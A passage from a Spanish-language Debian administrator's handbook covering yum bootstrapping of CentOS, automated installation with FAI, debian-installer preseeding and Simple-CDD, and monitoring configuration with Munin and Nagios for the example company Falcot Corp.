El directorio /var/tmp/yum-bootstrap/repos.d debería contener las descripciones de los repositorios RPM de origen, de la misma forma que el archivo /etc/yum.repo.d en un sistema basado en RPM ya instalado. Este es, como ejemplo, el archivo de una instalación de CentOS 6:

```
[base]
name=CentOS-6 - Base
#baseurl=http://mirror.centos.org/centos/$releasever/os/$basearch/
mirrorlist=http://mirrorlist.centos.org/?release=$releasever&arch=$basearch&repo=os
gpgcheck=1
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-CentOS-6
[updates]
name=CentOS-6 - Updates
#baseurl=http://mirror.centos.org/centos/$releasever/updates/$basearch/
mirrorlist=http://mirrorlist.centos.org/?release=$releasever&arch=$basearch&repo=
    ➥ updates
gpgcheck=1
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-CentOS-6
[extras]
name=CentOS-6 - Extras
#baseurl=http://mirror.centos.org/centos/$releasever/extras/$basearch/
mirrorlist=http://mirrorlist.centos.org/?release=$releasever&arch=$basearch&repo=
    ➥ extras
gpgcheck=1
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-CentOS-6
[centosplus]
name=CentOS-6 - Plus
#baseurl=http://mirror.centos.org/centos/$releasever/centosplus/$basearch/
mirrorlist=http://mirrorlist.centos.org/?release=$releasever&arch=$basearch&repo=
    ➥ centosplus
gpgcheck=1
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-CentOS-6
```
Finalmente, el archivo pluginconf.d/installonlyn.conf debería contener lo siguiente:

[main] enabled=1 tokeep=5

Una vez que todo esto está configurado, asegúrese que las bases de datos rpm están inicializadas correctamente, ejecutando algo como rpm --rebuilddb. Luego, puede instalar CentOS 6 de la siguiente forma:

```
yum -c /var/tmp/yum-bootstrap/yum.conf -y install coreutils basesystem centos-release
    ➥ yum-basearchonly initscripts
```
# **12.3. Instalación automatizada**

Los administradores de Falcot Corp, como muchos administradores de grandes servicios IT, necesitan herramientas para instalar (o reinstalar) rápidamente, y automáticamente si es posible, nuevas máquinas.

Un amplio rango de soluciones pueden satisfacer estos requisitos. Por el otro lado, herramientas genéricas como SystemImager lo hacen creando una imagen basada en una máquina patrón y luego desplegando dicha imagen en los sistemas objetivo; en el otro extremo del espectro, el instalador Debian estándar puede ser presembrado con un archivo de configuración que provee las respuestas a las preguntas realizadas durante el proceso de instalación. Como un tipo de punto medio, una herramienta híbrida como FAI (*instalador completamente automático*: «Fully Automatic Installer») instala los equipos con el sistema de paquetes, pero también utiliza su propia infraestructura para tareas más específicas de despliegues masivos (como inicialización, particionado, configuración, etc).

Cada una de estas herramientas tiene sus ventajas y desventajas: SystemImager funciona independientemente de cualquier sistema de paquetes particular, lo que permite gestionar grandes conjuntos de máquinas que utilizan diferentes distribuciones Linux. También incluye un sistema de actualización que no necesita una reinstalación, pero sólo puede confiar en este sistema de actualización si no se modifican las máquinas de forma independiente; en otras palabras, el usuario no debe actualizar ningún software por su cuenta ni instalar otro software. De forma similar, no se debe automatizar las actualizaciones de seguridad porque éstos deben pasar por la imagen de referencia centralizada que administra SystemImager. Esta solución también requiere que las máquinas objetivo sean homogéneas, de lo contrario necesitará mantener y administrar diferentes imágenes (no podrá utilizar una imagen i386 en una máquina powerpc, etc.).

Por el otro lado, puede adaptar la instalación automatizada con debian-installer a cada máquina específica: el instalador obtendrá el núcleo y los paquetes de software apropiados de los repositorios relevantes, detectará el hardware disponible, particionará el disco duro completo para aprovechar todo el espacio disponible, instalará el sistema Debian correspondiente y configurará el gestor de arranque adecuado. Sin embargo, el instalador estándar sólo instalará versiones de Debian estándar, con el sistema base y un subconjunto de «tareas» preseleccionadas; esto no permite instalar un sistema particular con aplicaciones no empaquetadas. Satisfacer esta necesidad particular requerirá modificar el instalador… afortunadamente el instalador es muy modular y existen herramientas para automatizar la mayor parte del trabajo necesario para esta personalización, la más importante siendo simple-CDD (CDD es acrónimo de *derivado personalizado de Debian*: «Custom Debian Derivative»). Inclusive la solución simple-CDD, sin embargo, sólo gestiona la instalación inicial; lo que no es un problema generalmente ya que las herramientas de APT permite desplegar actualizaciones de forma eficiente más adelante.

Sólo haremos una revisión general de FAI y saltearemos SystemImager por completo (ya no se encuentra en Debian), para poder enfocarnos más intensamente en debian-installer y simple-CDD, que son más interesantes en un contexto sólo con Debian.

# 12.3.1. Instalador completamente automático (FAI: «Fully Automatic Installer»)

*Fully Automatic Installer* es probablemente el sistema de despliegue automático para Debian más antiguo, lo que explica su estado como referencia; pero su naturaleza flexible compensa su complejidad.

FAI necesita un sistema servidor para almacenar la información de despliegue y permitir que las máquinas objetivo arranquen desde la red. Este servidor necesita el paquete *fai-server* (o *faiquickstart*, que también incluye los elementos necesarios para una configuración estándar).

FAI utiliza un enfoque específico para definir los varios perfiles instalables. En lugar de simplemente duplicar una instalación de referencia, FAI es un instalador completo, totalmente configurable a través de archivos y scripts almacenados en el servidor; no se crea automáticamente la ubicación predeterminada /srv/fai/config/, por lo que el administrador debe crearla junto con los archivos relevantes. La mayoría de las veces, estos archivos serán personalizados de archivos de ejemplos disponibles en la documentación del paquete *fai-doc*, en el directorio /usr/share/doc/fai-doc/examples/simple/ en particular.

Una vez que definimos los perfiles, el programa fai-setup genera los elementos necesarios para iniciar una instalación FAI; esto significa en su mayor parte preparar o actualizar un sistema mínimo (raíz NFS) para utilizar durante la instalación. Una alternativa es generar un CD de arranque dedicado con fai-cd.

Crear todos estos archivos de configuración requiere entender cómo funciona FAI. Un proceso de instalación típico consiste de los siguientes pasos:

- obtener un núcleo de la red e iniciarlo;
- montar el sistema de archivos raíz desde NFS;
- ejecutar /usr/sbin/fai que controla el resto del proceso (los pasos siguientes, por lo tanto, son iniciados por este script);
- copiar el espacio de configuración desde el servidor a /fai/;
- ejecutar fai-class. Se ejecutan en orden los scripts /fai/class/[0-9][0-9]\* y devuelve los nombres de «clases» que aplican a la máquina siendo instalada; esta información servirá como base para los pasos siguientes. Esto permite cierta flexibilidad en la definición de los servicios a instalar y configurar.
- obtener una cantidad de variables de configuración, que dependen de las clases relevantes;
- particionar los discos y dar formato a las particiones basándose en la información provista por /fai/disk\_config/clase;
- montar dichas particiones;
- instalar el sistema base;
- presembrar la base de datos Debconf con fai-debconf;
- obtener la lista de paquetes disponibles para APT;
- instalar los paquetes enumerados en /fai/package\_config/clase;
- ejecutar los scripts postconfiguración, / fai/scripts/clase/[0-9][0-9]\*;
- grabar los registros de instalación, desmontar las particiones y reiniciar.

# 12.3.2. Presembrado de Debian-Installer

Después de todo, la mejor herramienta para instalar sistemas Debian lógicamente debería ser el instalador oficial de Debian. Es por esto que, desde su concepción, se diseñó debian-installer para usarlo de forma automatizada aprovechando la infraestructura que provee *debconf*. Este último permite, por un lado, reducir la cantidad de preguntas realizadas (las preguntas escondidas utilizarán la respuesta predeterminada provista) y por el otro proveer respuestas predeterminadas por separado para que la instalación pueda no ser interactiva. Se conoce a esta última funcionalidad como *presembrado* («preseeding»).



## Utilización de un archivo de presembrado

Hay varios lugares de los que el instalador puede obtener un archivo de presembrado:

- en el initrd que arranca la máquina; en este caso, el presembrado ocurre muy al comienzo de la instalación y puede evitar todas las preguntas. Sólo debe asegurarse que el archivo tenga el nombre preseed.cfg y esté almacenado en la raíz del initrd.
- en el medio de arranque (CD o llave USB); el presembrado ocurre tan pronto como se monte el medio, lo que significa inmediatamente después de las preguntas sobre idioma y distribución de teclado. Puede utilizar el parámetro de arranque preseed/file para indicar la ubicación del archivo de presembrado (por ejemplo, /cdrom/preseed.cfg cuando se realiza la instalación desde un CD-ROM o /hd-media/preseed.cfg en el caso de una llave USB).
- desde la red; el presembrado ocurrirá entonces sólo después que se configure (automáticamente) la red; el parámetro de arranque relevante es preseed/url=http://servidor/ preseed.cfg.

A primera vista, incluir el archivo de presembrado en el initrd parecería la solución más interesante; sin embargo, rara vez se la utiliza en la práctica porque generar un initrd de instalación es bastante complejo. Las otras dos soluciones son mucho más comunes, especialmente debido a que los parámetros de arranque proveen otra forma de presembrar las respuestas a las primeras preguntas del proceso de instalación. La forma usual de evitar la molestia de tipear estos parámetros a mano en cada instalación es guardarlos en la configuración de isolinux (en el caso del CD-ROM) o syslinux (para la llave USB).

## Creación de un archivo de presembrado

Un archivo de presembrado es un archivo en texto plano en el que cada línea contiene la respuesta a una pregunta Debconf. Cada línea está dividida en cuatro campos separados por espacios en blancos (espacios o tabulaciones) como, por ejemplo, d-i mirror/suite string stable:

- el primer campo es el «dueño» de la pregunta; utilizamos «d-i» para las preguntas relevantes al instalador, pero también puede ser el nombre de un paquete para las preguntas que provengan de un paquete Debian;
- el segundo campo es un identificador para la pregunta;
- tercero, el tipo de pregunta;
- el cuarto y último campo contiene el valor de la respuesta. Tenga en cuenta que debe estar separado del tercer campo sólo por un espacio; si hay más de uno, el siguiente carácter de espacio es considerado parte del valor.

La forma más simple de escribir un archivo de presembrado es instalar un sistema a mano. Luego, debconf-get-selections --installer proveerá las respuestas que involucran al instalador. Puede obtener las respuestas sobre otros paquetes con debconf-get-selections. Sin embargo, una solución más limpia es escribir el archivo de presembrado a mano, comenzando con un ejemplo y la documentación de referencia: con este enfoque, sólo necesitará presembrar las preguntas en las que desea modificar la respuesta predeterminada; utilizar el parámetro de arranque priority=critical le indicará a Debconf que sólo realice las preguntas críticas y que utilice las respuestas predeterminadas para las demás.



## Creación de un medio de arranque personalizado

Saber dónde almacenar el archivo de presembrado está bien, pero la ubicación no lo es todo: uno debe, de una u otra forma, alterar el medio de arranque de la instalación para modificar los parámetros de arranque y agregar el archivo de presembrado.

**Arranque desde la red** Cuando un equipo arranca desde la red, el servidor que envía los elementos de inicialización también define los parámetros de arranque. Por lo tanto, debe modificar la configuración de PXE en el servidor de arranque; más específicamente, en su archivo de configuración /tftpboot/pxelinux.cfg/default. Definir el arranque por red es un prerequisito; revise la guía de instalación para más detalles.

➨ <http://www.debian.org/releases/wheezy/amd64/ch04s05.html>

**Preparación de una llave USB de arranque** Una vez que preparó una llave de arranque (revise la Sección [4.1.2,](#page-80-0) [«Arranque desde una llave USB](#page-80-1)» página 51), necesitará unas pocas operaciones adicionales. Asumiendo que el contenido de la llave se encuentra en /media/usbdisk/:

- copie el archivo de presembrado a /media/usbdisk/preseed.cfg
- edite /media/usbdisk/syslinux.cfg y agrege los parámetros de arranque necesarios (revise el ejemplo a continuación).

**Ejemplo 12.2** Archivo syslinux.cfg y parámetros de presembrado

default vmlinuz append preseed/file=/hd-media/preseed.cfg locale=en\_US console-keymaps-at/keymap=us

- ➥ languagechooser/language-name=English countrychooser/shortlist=US vga=normal
- $\rightarrow$  initrd=initrd.gz

**Creación de una imagen de CD-ROM** Una llave USB es un medio de lectura y escritura, por lo que es sencillo agregar un archivo allí y cambiar unos pocos parámetros. En el caso de un CD-ROM, la operación es más compleja ya que necesitamos generar una imagen ISO completa. *debian-cd* se encarga de esto, pero es bastante extraño utilizar esta herramienta: necesita un repositorio local y requiere entender todas las opciones que provee /usr/ share/debian-cd/CONF.sh; aún entonces, debe ejecutar make varias veces. Se recomienda leer /usr/share/debian-cd/README.

Habiendo dicho esto, debian-cd siempre funciona de forma similar: genera un directorio «image» con el contenido exacto del CD-ROM y luego lo convierte en un archivo ISO con una herramienta como genisoimage, mkisofs o xorriso. El directorio de imagen es completado luego del paso make image-trees de debian-cd. En este punto, agregaremos el archivo de presembrado en el directorio apropiado (usualmente \$TDIR/wheezy/CD1/, donde \$TDIR es uno de los parámetros definidos por el archivo de configuración CONF.sh). El CD-ROM utiliza isolinux como gestor de arranque, y debemos adaptar el archivo de configuración que generó debian-cd para poder agregar los parámetros de arranque necesarios (el archivo específico es \$TDIR/wheezy/boot1/isolinux/isolinux.cfg). Luego puede continuar el proceso «normal» y generar la imagen ISO con make image CD=1 (o make images si está generando varios CD-ROMs).

# 12.3.3. Simple-CDD: la solución todo-en-uno

Utilizar sólamente un archivo de presembrado no es suficiente para satisfacer todos los requisitos que podrían aparecer en despliegues grandes. Aunque es posible ejecutar algunos scripts al final del proceso normal de instalación, todavía no es muy flexible la selección del conjunto de paquetes a instalar (básicamente, sólo puede seleccionar «tareas»); lo que es más importante, esto sólo permite instalar paquetes Debian oficiales y excluye aquellos generados localmente.

Por el otro lado, debian-cd puede integrar paquetes externos y se puede extender debianinstaller agregando nuevos pasos en el proceso de instalación. Combinando estas capacidades, debería ser posible crear un instalador completamente personalizado que satisfaga nuestras necesidades; inclusive debería poder configurar algunos servicios luego de desempaquetar los paquetes necesarios. Afortunadamente, esto no es sólo una hipótesis ya que esto es exactamente lo que hace Simple-CDD (en el paquete *simple-cdd*).

El propósito de Simple-CDD es permitir que cualquiera pueda crear fácilmente una distribución derivada de Debian seleccionando un subconjunto de los paquetes disponibles, preconfigurarlos con Debconf, agregar software específico y ejecutar scripts personalizados al final del proceso de instalación. Esto coincide con la filosofía de «sistema operativo universal» ya que cualquiera puede adaptarlo a sus necesidades.

# Creación de perfiles

Simple-CDD define «perfiles» que coinciden con el concepto de «clases» de FAI; una máquina puede tener varios perfiles (determinados en el momento de la instalación). Se define un perfil con un conjunto de archivos profiles/perfil.\*:

- el archivo .description contiene una descripción de una línea sobre el perfil;
- el archivo .packages enumera los paquetes que se instalarán automáticamente si se selecciona el perfil;
- el archivo .downloads enumera los paquetes que se almacenarán en el medio de instalación pero no se instalarán obligatoriamente;
- el archivo .preseed contiene información de presembrado para las preguntas de Debconf (para el instalador y/o los paquetes);
- el archivo .postinst contiene un script que se ejecutará al final del proceso de instalación;
- finalmente, el archivo .conf permite modificar algunos parámetros de Simple-CDD basado en los perfiles incluidos en la imagen.

El perfil default(«predeterminado») tiene un rol particular ya que siempre está activo; contiene lo mínimo necesario para que funcione Simple-CDD. Lo único que generalmente personalizaremos en este perfile es el parámetro de presembrado simple-cdd/profiles: esto permite esquivar la pregunta sobre los perfiles a instalar que agrega Simple-CDD.

Sepa también que necesitará ejecutar todo desde el directorio que contenga el directorio profiles.

#### Configuración y uso de build-simple-cdd



Simple-CDD necesita muchos parámetros para todo su funcionamiento. En la mayoría de los casos los obtendrá de un archivo de configuración al que podemos apuntar con la opción --conf de build-simple-cdd, pero también podemos especificarlos como parámetros específicos al ejecutar build-simple-cdd. Aquí hay una vista rápida sobre cómo funciona este programa y cómo utilizar sus parámetros:

- el parámetro profiles enumera los perfiles que se incluirán en la imagen de CD-ROM generada;
- basado en la lista de paquetes necesarios, Simple-CDD descarga los archivos necesarios desde el servidor mencionado en server y los reúne en un repositorio parcial (que luego le proveerá a debian-cd);
- también se integrarán a este repositorio local los paquetes personalizados mencionados en local\_packages;
- luego ejecutará debian-cd (con una ubicación predeterminada que puede configurar con la variable debian\_cd\_dir) con la lista de paquetes a integrar;
- una vez que debian-cd preparó este directorio, Simple-CDD realiza algunos cambios al mismo:
	- agrega los archivos que contienen los perfiles en un subdirectorio simple-cdd (que serán incluidos en el CD-ROM);
	- también se agregarán los demás archivos enumerados en el parámetro all\_extras;
	- ajustará los parámetros de arranque para permitir presembrado. Puede evitar las preguntas sobre idioma y país si almacena la información necesaria en las variables language y country.
- luego debian-cd genera la imagen ISO final.

## Generación de una imagen ISO

Una vez que escribimos un archivo de configuración y definimos nuestros perfiles, el paso restante es ejecutar build-simple-cdd --conf simple-cdd.conf. Luego de unos minutos tendremos la imagen necesaria en images/debian-7.0-amd64-CD-1.iso.

# **12.4. Monitorización**

La monitorización es un término genérico, y las muchas actividades involucradas tiene varias objetivos: por un lado, seguir el uso de recursos provistos por una máquina permite anticipar saturación y la actualización necesaria que le seguirá; por el otro, alertar a los administradores tan pronto como un servicio no esté disponible o no fucione correctamente significa que se podrán solucionar más rápidamente aquiellos problemas que sucedan.

*Munin* cubre la primera área mostrando gráficos de los valores históricos de una cantidad de parámetros (RAM utilizada, espacio ocupado en disco, carga en el procesador, tráfico de red, carga de Apache/MySQL, etc.). *Nagios* cubre la segunda área, revisando regularmente que los servicios estén funcionando y disponibles, enviando alertas a través de los canales apropiados (correo, mensajes de texto, etc.). Ambos tienen un diseño modular, lo que permite crear nuevos plugins para monitorizar parámetros o servicios específicos.



#### **ALTERNATIVA** Icinga, una bifurcación de Nagios Debido a divergencias en opiniones sobre el modelo de desarrollo de Nagios (que es controlado por una empresa), una cantidad de desarrolladores bifurcaron Nagios y utilizaron Icinga como su nuevo nombre. Icinga todavía es compatible — hasta ahora — con los plugins y configuraciones de Nagios, pero también agrega funcionalidad adicional. ➨ <http://www.icinga.org/>

# 12.4.1. Configuración de Munin

El propósito de Munin es monitorizar muchas máquinas; por lo tanto, naturalmente utiliza una arquitectura cliente/servidor. El equipo central — el graficador — recolecta datos de todos los equipos monitorizados y genera gráficos históricos.

#### Configuración de los equipos a monitorizar

El primer paso es instalar el paquete *munin-node*. El demonio que instala este paquete escucha en el puerto 4949 y envía los datos recolectados por todos los plugins activos. Cada plugin es un programa simple que devuelve una descripción de los datos recolectados y el último valor medido. Los plugins se almacenan en /usr/share/munin/plugins/, pero realmente sólo se utilizan aquellos con un enlace simbólico en /etc/munin/plugins/.

Cuando instala el paquete, se determina un conjunto de plugins activos basados en el software disponible y la configuración actual del equipo. Sin embargo, esta configuración automática depende de una funcionalidad que debe proveer cada plugin, y generalmente es buena idea revisar y alterar el resultado a mano. Sería interesante tener una documentación completa de cada plugin, pero desafortunadamente no existe tal documentación oficial. Sin embargo, todos los plugins son scripts y la mayoría son bastante simples y están bien comentados. Revisar /etc/munin/plugins/ es, por lo tanto, una buena forma de tener una idea de lo que hace cada plugin y determinar si debe eliminarlo. Similarmente, activar un plugin interesante que se encuentre en /usr/share/munin/plugins/ es simplemente cuestión de crear un enlace simbólico con ln -sf /usr/share/munin/plugins/plugin /etc/munin/plugins/. Sepa que cuando el nombre de un plugin finaliza con un guión bajo «\_», el plugin necesita un parámetro. Debe almacenar este parámetro en el nombre del enlace simbólico; por ejemplo, el plugin «if\_» debe activarse con un enlace simbólico llamado if\_eth0 para monitorizar el tráfico de red en la interfaz eth0.

Una vez que configuró correctamente los plugins, debe actualizar el demonio de configuración para describir el control de acceso de los datos recolectados. Esto involucra directivas allow en el archivo /etc/munin/munin-node.conf. La configuración predeterminada es allowˆ127\.0\. 0\.1\$, lo que sólo permite el acceso al equipo local. Un administrador usualmente agregará una línea similar que contenga la dirección IP del equipo graficador y luego reiniciará el demonio con invoke-rc.d munin-node restart.



➨ <http://munin-monitoring.org/wiki/protocol-config>

# Configuración del graficador

El «graficador» es simplemente el equipo que agrupa los datos y genera los gráficos correspondientes. El software necesario se encuentra en el paquete *munin*. La configuración estándar ejecuta munin-cron (una vez cada 5 minutos), mediante el que obtiene datos de todos los equipos enumerados en /etc/munin/munin.conf (de forma predeterminada sólo incluye al equipo local), guarda los datos históricos en archivos RRD (*base de datos Round Robin*: «Round Robin Database», un formato de archivo diseñado para almacenar datos que varían en el tiempo) almacenados en /var/lib/munin/ y genera una página HTML con los gráficos en /var/cache/munin/www/.

Por lo tanto, debe enumerar todas las máquinas monitorizadas en el archivo de configuración /etc/munin/munin.conf. Cada máquina es enumerada como una sección completa con el nombre que coincide con el equipo y al menos un elemento address que provee la dirección IP correspondiente.

```
[ftp.falcot.com]
    address 192.168.0.12
    use node name yes
```
Las secciones pueden ser más complejas y describir gráficos adicionales que puede crear combinando datos de varias máquinas. Los ejemplos que provee el archivo de configuración son buenos puntos de partida para personalizar.

El último paso es publicar las páginas generadas; esto involucra configurar un servidor web para que el contenido de /var/cache/munin/www/ esté disponible en un sitio web. Generalmente restringirá el acceso a este sitio web, ya sea con un mecanismo de autenticación o un control de acceso basado en IP. Revise la Sección [11.2](#page-305-0), [«Servidor web \(HTTP\)»](#page-305-1) página 276 para los detalles relevantes.

# 12.4.2. Configuración de Nagios

A diferencia de Munin, Nagios no necesita instalar algo en los equipos monitorizados; la mayoría de las veces, se utiliza Nagios para revisar la disponibilidad de servicios de red. Por ejemplo, Nagios puede conectarse a un servidor web y revisar si puede obtener una página web dada en un tiempo especificado.

## Instalación

El primer paso para configurar Nagios es instalar los paquetes *nagios3*, *nagios-plugins* y *nagios3 doc*. La instalación de estos paquetes configurará la interfaz web y creará un primer usuario nagiosadmin (para el que pedirá una contraseña). Agregar otros usuarios es tan simple como agregarlos al archivo /etc/nagios3/htpasswd.users con el programa htpasswd de Apache. Si no se muestra ninguna pregunta Debconf durante su instalación, puede utilizar dpkg-reconfi gure nagios3-cgi para definir la contraseña de nagiosadmin.

Apuntar un navegador a http://servidor/nagios3/ mostrará la interfaz web; en particular verá que Nagios ya monitoriza algunos parámetros de la máquina en la que ejecuta. Sin embargo, algunas características interactivas como agregar comentarios a los equipos no funcionarán. Estas características están desactivadas en la configuración predeterminada de Nagios, la cual es muy restrictiva por cuestiones de seguridad.

Como está documentado en /usr/share/doc/nagios3/README.Debian, para activar algunas funcionalidades deberemos editar el archivo /etc/nagios3/nagios.cfg y definir su parámetro check\_external\_command como «1». También necesitaremos configurar permisos de escritura al directorio que utiliza Nagios, ejecutando algo similar a:

```
# /etc/init.d/nagios3 stop
[...]
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3
# /etc/init.d/nagios3 start
[...]
```
# Configuración

La interfaz web de Nagios es bastante agradable, pero no permite configuración ni puede utilizarla para agregar equipos o servicios a monitorizar. Se administra toda la configuración a través de archivos referenciados en el archivo de configuración central, /etc/nagios3/ nagios.cfg.

No debe adentrarse en estos archivos sin entender algunos conceptos de Nagios. La configuración enumera objetos de los siguientes tipos:

- a «*host*» es una máquina a monitorizar;
- un «*hostgroup*» es un conjunto de equipos que deben ser agrupados para visualización o para abstraer algunos elementos de configuración en común;
- un «*service*» es un elemento a probar relacionado a un equipo o grupo. La mayoría de las veces será un chequeo de un servicio de red, pero también puede incluir revisar que algunos parámetros están dentro de un rango aceptable (por ejemplo, espacio libre en el disco o carga del procesador);
- un «*servicegroup*» es un conjunto de servicios que deben ser agrupados para visualización;
- un «*contact*» es una persona que puede recibir alertas;
- un *«contactgroup*» es un conjunto de contactos;
- un «*timeperiod*» es un rango de tiempo durante el que se deben revisar algunos servicios;
- un «*command*» es la línea de órdenes ejecutada para revisar un servicio dado.

Según su tipo, cada objeto tiene una cantidad de propiedades que podemos personalizar. Una lista completa sería demasiado extensa, pero las propiedades más importantes son las relaciones entre objetos.

Un «*service*» utiliza un «*command*» para revisar el estado de una característica en un «*host*» (o «*hostgroup*») durante un «*timeperiod*». En caso de un problema, Nagios envía una alerta a todos los miembros de un «*contactgroup*» relacionado con el servicio. Se envía la alerta a cada miembro según el canal descripto en el objeto «*contact*» asociado.

Un sistema de herencia permite compartir fácilmente un conjunto de propiedades entre varios objetos sin duplicar información. Lo que es más, la configuración inicial incluye algunos objetos estándar; en muchos casos, definir nuevos equipos, servicios y contactos es tan simple como derivar de los objetos genéricos provistos. Los archivos en /etc/nagios3/conf.d/ son una buena fuente de información sobre cómo funcionan.

Los administradores de Falcot Corp utilizan la siguiente configuración:

```
define contact{
  name generic-contact
   service_notification_period 24x7
   host_notification_period 24x7
   service_notification_options w,u,c,r
   host notification options d,u,r
   service notification commands notify-service-by-email
   host notification commands notify-host-by-email
   register 0; Sólo plantilla
}
define contact{
   use generic-contact
   contact_name rhertzog
   alias Raphael Hertzog
   email hertzog@debian.org
}
define contact{
   use generic-contact
   contact_name rmas
   alias Roland Mas
   email lolando@debian.org
}
define contactgroup{
```
**Ejemplo 12.3** Archivo /etc/nagios3/conf.d/falcot.cfg

```
contactgroup_name falcot-admins
   alias Falcot Administrators
   members rhertzog, rmas
}
define host{
   use generic-host ; Nombre de la plantilla de host a utilizar
  host_name www-host
   alias www.falcot.com
   address 192.168.0.5
   contact_groups falcot-admins
   hostgroups debian-servers,ssh-servers
}
define host{
  use generic-host ; Nombre de la plantilla de host a utilizar
  host name ftp-host
  alias ftp.falcot.com
   address 192.168.0.6
   contact_groups falcot-admins
   hostgroups debian-servers,ssh-servers
}
# orden 'check_ftp' con parámetros personalizados
define command{
   command name check ftp2
   command_line /usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w 20 -c
      ➥ 30 -t 35
}
# Servicio genérico de Falcot
define service{
  name falcot-service
   use generic-service
   contact groups falcot-admins
   register 0
}
# Servicios a chequear en www-host
define service{
   use falcot-service
   host_name www-host
   service description HTTP
   check_command check_http
}
define service{
  use falcot-service
   host_name www-host
   service_description HTTPS
   check_command check_https
```

```
}
define service{
   use falcot-service
   host name www-host
   service_description SMTP
   check command check smtp
}
# Servicios a chequear en ftp-host
define service{
   use falcot-service
   host name ftp-host
   service description FTP
   check command check ftp2
}
```
